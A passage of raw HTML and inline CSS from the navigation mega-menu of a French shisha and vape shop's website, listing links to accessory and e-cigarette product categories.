				<div class="elementor-element elementor-element-1244117 elementor-align-left elementor-widget elementor-widget-button" data-id="1244117" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">FRAICHEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-01161cb" data-id="01161cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9867704 elementor-align-left elementor-widget elementor-widget-button" data-id="9867704" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JOINT D'ÉTANCHÉITÉ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9b346e2 elementor-align-left elementor-widget elementor-widget-button" data-id="9b346e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/malette-sac-de-transport/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MALETTE &amp; SAC DE TRANSPORT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b7b6df2 elementor-align-left elementor-widget elementor-widget-button" data-id="b7b6df2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NETTOYAGE ET BROSSES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b913797" data-id="b913797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-964e0d3 elementor-align-left elementor-widget elementor-widget-button" data-id="964e0d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PINCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d03c5c3 elementor-align-left elementor-widget elementor-widget-button" data-id="d03c5c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateur-piece-custom/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">RÉCUPÉRATEUR &amp; PIECE CUSTOM</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ebf46b7 elementor-align-left elementor-widget elementor-widget-button" data-id="ebf46b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SOUPAPES &amp; CONNECTEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8451fc1" data-id="8451fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6dde16 elementor-align-left elementor-widget elementor-widget-button" data-id="e6dde16" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TIGES D'IMMERSION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-62ce214 elementor-align-left elementor-widget elementor-widget-button" data-id="62ce214" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/vases/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VASES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23193" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23193"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Vape"><a href="https://www.narguiluxe.com/categorie-produit/vape/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Vape</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23232" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23232 .elementor-element.elementor-element-9d88a5d:not(.elementor-motion-effects-element-type-background), .elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23232 .elementor-element.elementor-element-9d88a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23232 .elementor-element.elementor-element-74d3cc47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23232 .elementor-element.elementor-element-378f9ead{text-align:center;}.elementor-23232 .elementor-element.elementor-element-378f9ead img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-378f9ead:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-1b048c3{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1b048c3 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1b048c3:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-55cecb48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-6b032d8{text-align:center;}.elementor-23232 .elementor-element.elementor-element-6b032d8 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-6b032d8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49ca6ad{text-align:center;}.elementor-23232 .elementor-element.elementor-element-49ca6ad img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-49ca6ad:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5108291e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-1c7daee{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1c7daee img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1c7daee:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d155ab4{text-align:center;}.elementor-23232 .elementor-element.elementor-element-d155ab4 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-d155ab4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2e649d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-164f10d{text-align:center;}.elementor-23232 .elementor-element.elementor-element-164f10d img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-164f10d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f00062c{text-align:center;}.elementor-23232 .elementor-element.elementor-element-f00062c img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-f00062c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5ded6c09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-44f9f51f{text-align:center;}.elementor-23232 .elementor-element.elementor-element-44f9f51f img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-44f9f51f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd{text-align:center;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4f44db4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-50daaa71{text-align:center;}.elementor-23232 .elementor-element.elementor-element-50daaa71 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-50daaa71:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23232" class="elementor elementor-23232" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9d88a5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d88a5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-74d3cc47" data-id="74d3cc47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378f9ead elementor-widget elementor-widget-image" data-id="378f9ead" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
							<img width="595" height="595" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20595%20595'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" data-lazy-sizes="(max-width: 595px) 100vw, 595px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" /><noscript><img loading="lazy" width="595" height="595" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" sizes="(max-width: 595px) 100vw, 595px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a635f81 elementor-align-center elementor-widget elementor-widget-button" data-id="4a635f81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CIGARETTES ÉLECTRONIQUES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1b048c3 elementor-widget elementor-widget-image" data-id="1b048c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37936" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" class="attachment-large size-large wp-image-37936" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b4bc0a2 elementor-align-center elementor-widget elementor-widget-button" data-id="b4bc0a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 10ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-55cecb48" data-id="55cecb48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b032d8 elementor-widget elementor-widget-image" data-id="6b032d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
							<img width="550" height="550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20550'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23900" alt="resistance" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" /><noscript><img loading="lazy" width="550" height="550" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" class="attachment-large size-large wp-image-23900" alt="resistance" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-49a3f279 elementor-align-center elementor-widget elementor-widget-button" data-id="49a3f279" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Résistances</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-49ca6ad elementor-widget elementor-widget-image" data-id="49ca6ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37938" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" class="attachment-large size-large wp-image-37938" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-45693d0 elementor-align-center elementor-widget elementor-widget-button" data-id="45693d0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 50ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5108291e" data-id="5108291e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c7daee elementor-widget elementor-widget-image" data-id="1c7daee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
